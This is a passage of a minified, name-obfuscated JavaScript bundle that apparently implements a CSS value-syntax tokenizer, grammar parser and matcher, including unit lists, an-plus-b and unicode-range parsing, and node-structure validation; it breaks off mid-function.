jn=[t(3084),t(1023),t(2179)],Un=new Map([[Tt,Xt],[Vt,Xt],[qt,Bt],[Zt,Gt]]);function On(e,n){const r=t;return n<e[r(2237)]?e[r(1345)](n):0}function Wn(e,n){return ge(e,0,e[t(2237)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(2237)];t++)if(Wn(e,n[t]))return!0;return!1}function Rn(e,n){return n===e[t(2237)]-2&&92===On(e,n)&&Kt(On(e,n+1))}function Hn(e,n,r){const i=t;if(e&&i(3100)===e[i(2656)]){const t=Number(void 0!==r&&r!==n[i(2237)]?n[i(3065)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1550)]&&t<e[i(1550)]&&i(2617)!=typeof e[i(1550)])return!0;if(null!==e[i(1664)]&&t>e[i(1664)]&&i(2617)!=typeof e[i(1664)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1x;return null===e?0:e[i(2656)]===Tt&&In(e[i(2828)],jn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2656)]){case Gt:case Xt:case Bt:if(t[n(2656)]!==r)break t;if(r=o[n(1928)](),0===o[n(2237)]){s++;break t}break;case Tt:case Vt:case qt:case Zt:o[n(696)](r),r=Un[n(3047)](t[n(2656)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1x(2656)]!==t?0:1}}function Qn(e){const n=t;return null===e||e[n(2656)]!==Mt||45!==On(e[n(2828)],0)||45!==On(e[n(2828)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1x;if(null===e||e[i(2656)]!==It)return 0;const o=xe(e[i(2828)],0);if(null!==t){const n=e[i(2828)][i(3155)]("\\",o),r=-1!==n&&Rn(e[i(2828)],n)?e[i(2828)][i(1823)](o,n):e[i(2828)][i(3065)](o);if(!1===t[i(1876)](r[i(3059)]()))return 0}return Hn(r,e[i(2828)],o)?0:1}}function qn(e){const n=t;return n(3117)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2656)]===Ot&&0===Number(t[o(2828)])?1:e(t,r,i)}}const Bn={"ident-token":Pn(Mt),"function-token":Pn(Tt),"at-keyword-token":Pn(Ct),"hash-token":Pn(Nt),"string-token":Pn(Lt),"bad-string-token":Pn(6),"url-token":Pn(jt),"bad-url-token":Pn(8),"delim-token":Pn(Ut),"number-token":Pn(Ot),"percentage-token":Pn(Wt),"dimension-token":Pn(It),"whitespace-token":Pn(Rt),"CDO-token":Pn(Ht),"CDC-token":Pn(Ft),"colon-token":Pn(Pt),"semicolon-token":Pn(Qt),"comma-token":Pn(Dt),"[-token":Pn(qt),"]-token":Pn(Bt),"(-token":Pn(Vt),")-token":Pn(Xt),"{-token":Pn(Zt),"}-token":Pn(Gt)},Vn={string:Pn(Lt),ident:Pn(Mt),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(2656)]!==Wt||Hn(r,e[i(2828)],e[i(2828)][i(2237)]-1)?0:1})),zero:qn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2828)],0);return o===e[i(2828)][i(2237)]||Rn(e[i(2828)],o)?Hn(r,e[i(2828)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(2656)]!==Ot)return 0;let o=43===On(e[i(2828)],0)||45===On(e[i(2828)],0)?1:0;for(;o<e[i(2828)][i(2237)];o++)if(!Kt(On(e[i(2828)],o)))return 0;return Hn(r,e[i(2828)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2656)]!==Mt)return 0;const r=e[n(2828)][n(3059)]();return In(r,An)||Wn(r,n(1313))?0:1},"dashed-ident":Qn,"custom-property-name":function(e){const n=t;return Qn(e)?"--"===e[n(2828)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2656)]!==Nt)return 0;const r=e[n(2828)][n(2237)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(On(e[n(2828)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2656)]!==Nt?0:ae(On(e[n(2828)],1),On(e[n(2828)],2),On(e[n(2828)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2656)]===Ot)return Mn(e,0,!1,i);if(e[r(2656)]===Mt&&e[r(2828)][r(1345)](0)===_n){if(!pe(e[r(2828)],1,110))return 0;switch(e[r(2828)][r(2237)]){case 2:return Tn(n(++i),i,n);case 3:return e[r(2828)][r(1345)](2)!==_n?0:(i=En(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(2828)][r(1345)](2)!==_n?0:Mn(e,3,zn,i)}}else if(e[r(2656)]===Mt||Sn(e,43)&&n(i+1)[r(2656)]===Mt){if(e[r(2656)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(2828)],0,110))return 0;switch(e[r(2828)][r(2237)]){case 1:return Tn(n(++i),i,n);case 2:return e[r(2828)][r(1345)](1)!==_n?0:(i=En(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(2828)][r(1345)](1)!==_n?0:Mn(e,2,zn,i)}}else if(e[r(2656)]===It){let t=e[r(2828)][r(1345)](0),o=43===t||t===_n?1:0,s=o;for(;s<e[r(2828)][r(2237)]&&Kt(e[r(2828)][r(1345)](s));s++);return s===o?0:pe(e[r(2828)],s,110)?s+1===e[r(2828)][r(2237)]?Tn(n(++i),i,n):e[r(2828)][r(1345)](s+1)!==_n?0:s+2===e[r(2828)][r(2237)]?(i=En(n(++i),i,n),Mn(e=n(i),0,zn,i)):Mn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2656)]!==Mt||!pe(e[r(2828)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Cn(e,43))return null===(e=n(++i))?0:e[r(2656)]===Mt?Ln(Nn(e,0,!0),++i,n):Cn(e,63)?Ln(1,++i,n):0;if(e[r(2656)]===Ot){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2656)]===It||e[r(2656)]===Ot?function(t){const e=r;return 45===t[e(2828)][e(1345)](0)}(e)&&Nn(e,1,!1)?i+1:0:Ln(t,i,n)}return e[r(2656)]===It?Ln(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2656)]){case 6:case 8:break t;case Gt:case Xt:case Bt:if(e[r(2656)]!==i)break t;i=o[r(1928)]();break;case Qt:if(0===i)break t;break;case Ut:if(0===i&&"!"===e[r(2828)])break t;break;case Tt:case Vt:case qt:case Zt:o[r(696)](i),i=Un[r(3047)](e[r(2656)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2656)]){case 6:case 8:break t;case Gt:case Xt:case Bt:if(e[r(2656)]!==i)break t;i=o[r(1928)]();break;case Tt:case Vt:case qt:case Zt:o[r(696)](i),i=Un[r(3047)](e[r(2656)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(qn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(2310),"ex",t(2667),t(2464),t(2733),"ch",t(226),"ic",t(2777),"lh",t(482),"vw",t(1203),t(1854),t(786),"vh",t(2075),t(506),t(665),"vi",t(2273),t(1631),t(1257),"vb",t(204),t(615),t(1940),t(2972),t(1142),t(1173),t(728),t(1686),t(1159),t(1204),t(561),t(1646),t(3077),t(2198),t(3113),t(2088),t(3097)],Gn=[t(855),t(1085),t(2061),t(1192)],Jn=["s","ms"],Yn=["hz",t(3066)],Kn=[t(166),t(2600),t(2636),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(1091)](Ie(i(1464),e),{input:n,offset:r,rawMessage:e,message:e+i(2291)+n+i(671)+new Array((r||n[i(2237)])+1)[i(1290)]("-")+"^"})}const rr=new Uint8Array(128)[t(1495)](((e,n)=>/[a-zA-Z0-9\-]/[t(1915)](String[t(2707)](n))?1:0));class ir{constructor(e){const n=t;this[n(201)]=e,this[n(1970)]=0}[t(1345)](e){const n=t;return e<this[n(201)][n(2237)]?this[n(201)][n(1345)](e):0}[t(2625)](){const e=t;return this[e(1345)](this[e(1970)])}[t(254)](e=this[t(2625)]()){return e<128&&1===rr[e]}[t(1741)](){const e=t;return this[e(1345)](this[e(1970)]+1)}[t(982)](e){const n=t;return this[n(1345)](this[n(3111)](e))}[t(621)](){const e=t;this[e(1970)]=this[e(3111)](this[e(1970)])}[t(3111)](e){const n=t;for(;e<this[n(201)][n(2237)];e++){const t=this[n(201)][n(1345)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2329)](e){const n=t;return this[n(201)][n(1823)](this[n(1970)],this[n(1970)]=e)}[t(1867)](e){const n=t;this[n(2625)]()!==e&&this[n(1225)](n(2459)+String[n(2707)](e)+"`"),this[n(1970)]++}[t(477)](){const e=t;return this[e(1970)]<this[e(201)][e(2237)]?this[e(201)][e(2954)](this[e(1970)]++):""}[t(1225)](e){const n=t;throw new nr(e,this[n(201)],this[n(1970)])}[t(1258)](){const e=t;return this[e(2329)](this[e(3111)](this[e(1970)]))}[t(2077)](){const e=t;let n=this[e(1970)];for(;n<this[e(201)][e(2237)];n++){const t=this[e(201)][e(1345)](n);if(t>=128||0===rr[t])break}return this[e(1970)]===n&&this[e(1225)](e(1574)),this[e(2329)](n)}[t(2576)](){const e=t;let n=this[e(1970)];for(;n<this[e(201)][e(2237)];n++){const t=this[e(201)][e(1345)](n);if(t<48||t>57)break}return this[e(1970)]===n&&this[e(1225)](e(2813)),this[e(2329)](n)}[t(1979)](){const e=t,n=this[e(201)][e(3155)]("'",this[e(1970)]+1);return-1===n&&(this[e(1970)]=this[e(201)][e(2237)],this[e(1225)](e(1174))),this[e(2329)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(1867)](or),e[n(621)](),r=e[n(2576)](e),e[n(621)](),44===e[n(2625)]()?(e[n(1970)]++,e[n(621)](),125!==e[n(2625)]()&&(i=e[n(2576)](e),e[n(621)]())):i=r,e[n(1867)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1x;let n=null,r=!1;switch(t[e(2625)]()){case 42:t[e(1970)]++,n={min:0,max:0};break;case 43:t[e(1970)]++,n={min:1,max:0};break;case 63:t[e(1970)]++,n={min:0,max:1};break;case 35:t[e(1970)]++,r=!0,t[e(2625)]()===or?n=ar(t):63===t[e(2625)]()?(t[e(1970)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(2511),comma:r,min:n[e(1550)],max:n[e(1664)],term:null}}(e);return null!==i?(i[r(514)]=n,35===e[r(2625)]()&&43===e[r(1345)](e[r(1970)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(477)]();return""===r?null:cr(e,{type:n(931),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1x(821),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(626)](n)[r(745)](((t,e)=>sr[t]-sr[e]));n[r(2237)]>0;){o=n[r(470)]();let t=0,s=0;for(;t<e[r(2237)];t++){const n=e[t];r(573)===n[r(2656)]&&(n[r(2828)]===o?(-1===s&&(s=t-1),e[r(1086)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1086)](s,t-s,i(e[r(848)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2237)]&&e[r(1086)](s,t-s,i(e[r(848)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(2948)](null),o=[];let s,a=null,c=e[r(1970)];for(;e[r(2625)]()!==n&&(s=hr(e,n));)r(3027)!==s[r(2656)]&&(r(573)===s[r(2656)]?(null!==a&&r(573)!==a[r(2656)]||(e[r(1970)]=c,e[r(1225)](r(2677))),i[s[r(2828)]]=!0):null!==a&&r(573)!==a[r(2656)]&&(i[" "]=!0,o[r(696)]({type:r(573),value:" "})),o[r(696)](s),a=s,c=e[r(1970)]);return null!==a&&r(573)===a[r(2656)]&&(e[r(1970)]-=c,e[r(1225)](r(2677))),{type:r(821),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(2625)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(1867)](91),i=dr(t,e),t[n(1867)](93),i[n(1759)]=!0,33===t[n(2625)]()&&(t[n(1970)]++,i[n(1618)]=!0),i}(e,n));case 60:return 39===e[r(1741)]()?function(t){const e=r;let n;return t[e(1867)](60),t[e(1867)](39),n=t[e(2077)](),t[e(1867)](39),t[e(1867)](62),cr(t,{type:e(691),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1867)](60),n=t[e(2077)](),e(1446)===n){t[e(1867)](91);const n=dr(t,93);return t[e(1867)](93),t[e(1867)](62),cr(t,{type:e(2026),term:1===n[e(3115)][e(2237)]?n[e(3115)][0]:n})}return 40===t[e(2625)]()&&41===t[e(1741)]()&&(t[e(1970)]+=2,n+="()"),91===t[e(1345)](t[e(3111)](t[e(1970)]))&&(t[e(621)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1867)](91),45===t[n(2625)]()&&(t[n(477)](),o=-1),-1==o&&8734===t[n(2625)]()?t[n(477)]():(r=o*Number(t[n(2576)](t)),t[n(254)]()&&(r+=t[n(2077)]())),t[n(621)](),t[n(1867)](44),t[n(621)](),8734===t[n(2625)]()?t[n(477)]():(o=1,45===t[n(2625)]()&&(t[n(477)](),o=-1),i=o*Number(t[n(2576)](t)),t[n(254)]()&&(i+=t[n(2077)]())),t[n(1867)](93),{type:n(3100),min:r,max:i}}(t)),t[e(1867)](62),cr(t,{type:e(537),name:n,opts:i})}(e);case 124:return{type:r(573),value:e[r(2329)](e[r(1970)]+(124===e[r(1741)]()?2:1))};case 38:return e[r(1970)]++,e[r(1867)](38),{type:r(573),value:"&&"};case 44:return e[r(1970)]++,{type:r(2926)};case 39:return cr(e,{type:r(967),value:e[r(1979)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3027),value:e[r(1258)]()};case 64:return i=e[r(1741)](),e[r(254)](i)?(e[r(1970)]++,{type:r(279),name:e[r(2077)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(1741)](),i<48||i>57)return lr(e);break;default:return e[r(254)](i)?function(t){const e=r,n=t[e(2077)]();return 40===t[e(2625)]()?(t[e(1970)]++,{type:e(567),name:n}):cr(t,{type:e(1071),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return r[n(1970)]!==e[n(2237)]&&r[n(1225)](n(1150)),1===i[n(3115)][n(2237)]&&n(821)===i[n(3115)][0][n(2656)]?i[n(3115)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1x,i=n;n=e,t[r(2037)][r(2672)](this,e),n=i},emit(t,r,i){e[a1x(696)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(3173)},br={type:t(1502)},wr={type:t(776)};function yr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(2656)]&&e[i(3076)]===br&&n===gr&&(n=e[i(2935)],e=e[i(3067)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(2237)]>2&&40===e[n(1345)](e[n(2237)]-2)&&41===e[n(1345)](e[n(2237)]-1)}function xr(e){const n=t;return n(1071)===e[n(2656)]||n(279)===e[n(2656)]||n(567)===e[n(2656)]||n(537)===e[n(2656)]&&vr(e[n(3137)])}function kr(e,n=" ",r=!1){return{type:t(821),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(1876)](e))switch(r[i(633)](e),e[i(2656)]){case"If":e[i(3067)]=Ar(e[i(3067)],n,r),e[i(2935)]=Ar(e[i(2935)],n,r),e[i(3076)]=Ar(e[i(3076)],n,r);break;case i(537):return n[e[i(3137)]]||e}return e}function _r(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(2237)]-1;e>=0;e--)t=yr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(2237)]-1;r>=0;r--){let o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(2948)](null),t=yr({type:i(3138),map:e},gr,t)),null!==e)){const t=(vr(o[i(3137)])?o[i(3137)][i(848)](0,-1):o[i(3137)])[i(3059)]();if(t in e==0){e[t]=o;continue}}e=null,t=yr(o,gr,t)}return t}case"&&":{if(n[i(2237)]>5)return{type:i(2974),terms:n,all:!0};let t=br;for(let r=n[i(2237)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2237)]>1?_r(e,n[i(1360)]((function(t){return t!==o})),!1):gr,t=yr(o,s,t)}return t}case"||":{if(n[i(2237)]>5)return{type:i(2974),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(2237)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2237)]>1?_r(e,n[i(1360)]((function(t){return t!==o})),!0):gr,t=yr(o,s,t)}return t}}}function zr(e){const n=t;if(n(3117)==typeof e)return{type:n(277),fn:e};switch(e[n(2656)]){case n(821):{let t=_r(e[n(838)],e[n(3115)][n(1495)](zr),!1);return e[n(1618)]&&(t=yr(t,wr,br)),t}case n(2511):return function(t){const e=n;let r=gr,i=zr(t[e(514)]);if(0===t[e(1664)])i=yr(i,wr,br),r=yr(i,null,br),r[e(2935)]=yr(gr,gr,r),t[e(713)]&&(r[e(2935)][e(3076)]=yr({type:e(2926),syntax:t},r,br));else for(let n=t[e(1550)]||1;n<=t[e(1664)];n++)t[e(713)]&&r!==gr&&(r=yr({type:e(2926),syntax:t},r,br)),r=yr(i,yr(gr,gr,r),br);if(0===t[e(1550)])r=yr(gr,gr,r);else for(let n=0;n<t[e(1550)]-1;n++)t[e(713)]&&r!==gr&&(r=yr({type:e(2926),syntax:t},r,br)),r=yr(i,r,br);return r}(e);case n(2026):{const t=zr(e[n(514)]),r=zr(kr([kr([{type:n(1071),name:n(401)},{type:n(537),name:n(981)}]),kr([{type:n(537),name:n(981)},kr([{type:n(2511),comma:!1,min:0,max:0,term:kr([{type:n(1071),name:n(2383)},{type:n(537),name:n(981)}])},{type:n(2511),comma:!1,min:0,max:0,term:kr([{type:n(1071),name:"or"},{type:n(537),name:n(981)}])}],"|")])],"|")),i=zr(kr([{type:n(537),name:n(1704)},kr([{type:n(931),value:"("},{type:n(537),name:n(2990)},{type:n(931),value:")"}]),{type:n(537),name:n(2435)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(537):case n(691):return{type:e[n(2656)],name:e[n(3137)],syntax:e};case n(1071):return{type:e[n(2656)],name:e[n(3137)][n(3059)](),syntax:e};case n(279):return{type:e[n(2656)],name:"@"+e[n(3137)][n(3059)](),syntax:e};case n(567):return{type:e[n(2656)],name:e[n(3137)][n(3059)]()+"(",syntax:e};case n(967):return 3===e[n(2828)][n(2237)]?{type:n(931),value:e[n(2828)][n(2954)](1),syntax:e}:{type:e[n(2656)],value:e[n(2828)][n(3065)](1,e[n(2828)][n(2237)]-2)[n(1576)](/\\'/g,"'"),syntax:e};case n(931):return{type:e[n(2656)],value:e[n(2828)],syntax:e};case n(2926):return{type:e[n(2656)],syntax:e};default:throw new Error(n(1578),e[n(2656)])}}function Sr(e,n){const r=t;return r(2617)==typeof e&&(e=mr(e)),{type:r(799),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:Er}=Object[t(1534)],Mr=t(3173);let Tr=0;function Cr(e,n){const r=t;if(e[r(2237)]!==n[r(2237)])return!1;for(let t=0;t<e[r(2237)];t++){const i=n[r(1345)](t);let o=e[r(1345)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(2656)]===Dt||e[n(2656)]===Tt||e[n(2656)]===Vt||e[n(2656)]===qt||e[n(2656)]===Zt||function(t){const e=n;return t[e(2656)]===Ut&&"?"!==t[e(2828)]}(e)}function Lr(e){const n=t;return null===e||e[n(2656)]===Xt||e[n(2656)]===Bt||e[n(2656)]===Gt||e[n(2656)]===Ut&&"/"===e[n(2828)]}function jr(e,n,r){const i=t,o=function(t,e,n){const r=a1x;function i(){const e=a1x;do{w++,b=w<t[e(2237)]?t[w]:null}while(null!==b&&(b[e(2656)]===Rt||b[e(2656)]===Jt))}function o(e){const n=w+e;return n<t[a1x(2237)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:v,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:v,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){v={type:1,syntax:e[a1x(3161)],token:b,prev:v},i(),f=null,w>y&&(y=w)}function u(){const t=a1x;v=2===v[t(2656)]?v[t(721)]:{type:3,syntax:d[t(3161)],token:v[t(647)],prev:v},d=d[t(721)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,y=0,v={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2656)]){case r(3173):if(null===h){if(null!==b&&(w!==t[r(2237)]-1||"\\0"!==b[r(2828)]&&"\\9"!==b[r(2828)])){e=br;break}g=Mr;break}if((e=h[r(644)])===wr){if(h[r(2184)]===v){e=br;break}e=gr}for(;h[r(2476)]!==d;)u();h=h[r(721)];break;case r(1502):if(null!==f&&!1!==f)(null===m||w>m[r(2280)])&&(m=f,f=!1);else if(null===m){g=r(1502);break}e=m[r(644)],h=m[r(1983)],d=m[r(2476)],v=m[r(2184)],w=m[r(2280)],b=w<t[r(2237)]?t[w]:null,m=m[r(721)];break;case r(799):e=e[r(3067)];break;case"If":e[r(3076)]!==br&&c(e[r(3076)]),e[r(2935)]!==gr&&a(e[r(2935)]),e=e[r(3067)];break;case r(2974):e={type:r(2166),syntax:e,index:0,mask:0};break;case r(2166):{const t=e[r(3161)][r(3115)];if(e[r(1908)]===t[r(2237)]){if(0===e[r(1877)]||e[r(3161)][r(2912)]){e=br;break}e=gr;break}if(e[r(1877)]===(1<<t[r(2237)])-1){e=gr;break}for(;e[r(1908)]<t[r(2237)];e[r(1908)]++){const n=1<<e[r(1908)];if(!(e[r(1877)]&n)){c(e),a({type:r(2718),syntax:e[r(3161)],mask:e[r(1877)]|n}),e=t[e[r(1908)]++];break}}break}case r(2718):e={type:r(2166),syntax:e[r(3161)],index:0,mask:e[r(1877)]};break;case r(3138):if(null!==b){let t=b[r(2828)][r(3059)]();if(-1!==t[r(3155)]("\\")&&(t=t[r(1576)](/\\[09].*$/,"")),Er[r(2672)](e[r(1495)],t)){e=e[r(1495)][t];break}}e=br;break;case r(277):{const t=null!==d?d[r(586)]:null,n=w+Math[r(1532)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(537):case r(691):{const t=r(537)===e[r(2656)]?r(950):r(257),i=Er[r(2672)](n,t)?n[t][e[r(3137)]]:null;if(!i||!i[r(3067)])throw new Error(r(897)+(r(537)===e[r(2656)]?"<"+e[r(3137)]+">":"<'"+e[r(3137)]+"'>"));if(!1!==f&&null!==b&&r(537)===e[r(2656)]&&(r(879)===e[r(3137)]&&b[r(2656)]===Mt||r(2237)===e[r(3137)]&&"0"===b[r(2828)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(3161)],opts:e[r(3161)][r(586)]||null!==d&&d[r(586)]||null,prev:d},v={type:2,syntax:e[r(3161)],token:v[r(647)],prev:v},e=i[r(3190)]||i[r(3067)];break}case r(1071):{const t=e[r(3137)];if(null!==b){let n=b[r(2828)];if(-1!==n[r(3155)]("\\")&&(n=n[r(1576)](/\\[09].*$/,"")),Cr(n,t)){l(),e=gr;break}}e=br;break}case r(279):case r(567):if(null!==b&&Cr(b[r(2828)],e[r(3137)])){l(),e=gr;break}e=br;break;case r(931):if(null!==b&&b[r(2828)]===e[r(2828)]){l(),e=gr;break}e=br;break;case r(2926):null!==b&&b[r(2656)]===Dt?Nr(v[r(647)])?e=br:(l(),e=Lr(b)?br:gr):e=Nr(v[r(647)])||Lr(b)?gr:br;break;case r(967):let i="",p=w;for(;p<t[r(2237)]&&i[r(2237)]<e[r(2828)][r(2237)];p++)i+=t[p][r(2828)];if(Cr(i,e[r(2828)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(2849)+e[r(2656)])}switch(Tr+=p,g){case null:console[r(1387)](r(1533)),g=r(1280),v=null;break;case Mr:for(;null!==d;)u();break;default:v=null}return{tokens:t,reason:g,iterations:p,match:v,longestMatch:y}}(e,n,r||{});if(null===o[i(3067)])return o;let s=o[i(3067)],a=o[i(3067)]={syntax:n[i(3161)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(721)],o[e(721)]=n,n=o,o=r;return n}(s)[i(721)];null!==s;){switch(s[i(2656)]){case 2:a[i(3067)][i(696)](a={syntax:s[i(3161)],match:[]}),c[i(696)](a);break;case 3:c[i(1928)](),a=c[c[i(2237)]-1];break;default:a[i(3067)][i(696)]({syntax:s[i(3161)]||null,token:s[i(647)][i(2828)],node:s[i(647)][i(2037)]})}s=s[i(721)]}return o}function Ur(e){const n=t;function r(t){const e=a1x;return null!==t&&(e(537)===t[e(2656)]||e(691)===t[e(2656)]||e(1071)===t[e(2656)])}let i=null;return null!==this[n(2602)]&&function t(o){const s=n;if(Array[s(2181)](o[s(3067)])){for(let e=0;e<o[s(3067)][s(2237)];e++)if(t(o[s(3067)][e]))return r(o[s(3161)])&&i[s(3046)](o[s(3161)]),!0}else if(o[s(2037)]===e)return i=r(o[s(3161)])?[o[s(3161)]]:[],!0;return!1}(this[n(2602)]),i}function Or(e,n){const r=t;return Rr(this,e,(t=>r(537)===t[r(2656)]&&t[r(3137)]===n))}function Wr(e,n){const r=t;return Rr(this,e,(t=>r(691)===t[r(2656)]&&t[r(3137)]===n))}function Ir(e){const n=t;return Rr(this,e,(t=>n(1071)===t[n(2656)]))}function Rr(e,n,r){const i=t,o=Ur[i(2672)](e,n);return null!==o&&o[i(3103)](r)}function Hr(e){const n=t;return n(2037)in e?e[n(2037)]:Hr(e[n(3067)][0])}function Fr(e){const n=t;return n(2037)in e?e[n(2037)]:Fr(e[n(3067)][e[n(3067)][n(2237)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2602)]&&function t(r){const c=s;if(null!==r[c(3161)]&&r[c(3161)][c(2656)]===i&&r[c(3161)][c(3137)]===o){const t=Hr(r),i=Fr(r);e[c(3161)][c(639)](n,(function(e,n,r){const o=c;if(e===t){const t=new We;do{if(t[o(2693)](n[o(932)]),n[o(932)]===i)break;n=n[o(692)]}while(null!==n);a[o(696)]({parent:r,nodes:t})}}))}Array[c(2181)](r[c(3067)])&&r[c(3067)][c(1874)](t)}(r[s(2602)]),a}const{hasOwnProperty:Qr}=Object[t(1534)];function Dr(e){const n=t;return n(441)==typeof e&&isFinite(e)&&Math[n(1532)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Dr(e[n(1740)])&&Dr(e[n(1127)])&&Dr(e[n(2107)])}function Br(t,e){return function(n,r){const i=a1x;if(!n||n[i(1742)]!==Object)return r(n,i(1139));for(let o in n){let s=!0;if(!1!==Qr[i(2672)](n,o)){if(i(2656)===o)n[i(2656)]!==t&&r(n,i(2796)+n[i(2656)]+i(788)+t+"`");else if(i(2263)===o){if(null===n[i(2263)])continue;if(n[i(2263)]&&n[i(2263)][i(1742)]===Object)if(i(2617)!=typeof n[i(2263)][i(965)])o+=i(2197);else if(qr(n[i(2263)][i(2334)])){if(qr(n[i(2263)][i(1110)]))continue;o+=i(1219)}else o+=i(1570);s=!1}else if(e[i(2491)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2237)];t++){const r=e[o][t];switch(r){case String:s=i(2617)==typeof n[o];break;case Boolean:s=i(845)==typeof n[o];break;case null:s=null===n[o];break;default:i(2617)==typeof r?s=n[o]&&n[o][i(2656)]===r:Array[i(2181)](r)&&(s=n[o]instanceof We)}}}else r(n,i(2780)+o+i(531)+t+i(1596));s||r(n,i(2838)+t+"."+o+"`")}}for(const o in e)Qr[i(2672)](e,o)&&!1===Qr[i(2672)](n,o)&&r(n,i(3028)+t+"."+o+i(1277))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(2237)];t++){const o=e[t];if(o===String||o===Boolean)i[r(696)](o[r(3137)][r(3059)]());else if(null===o)i[r(696)](r(1344));else if(r(2617)==typeof o)i[r(696)](o);else{if(!Array[r(2181)](o))throw new Error(r(2433)+o+r(1904)+n+r(2599));i[r(696)](r(1079)+(Vr(o,n)||r(1670))+">")}}return i[r(1290)](r(395))}function Xr(e,n){const r=t,i=n[r(1026)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Qr[r(2672)](i,t))continue;const n=o[t]=Array[r(2181)](i[t])?i[t][r(848)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:Br(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(3161)]&&(o[t]=r?e[t][i(3161)]:un(e[t][i(3161)],{compact:n}));return o}function 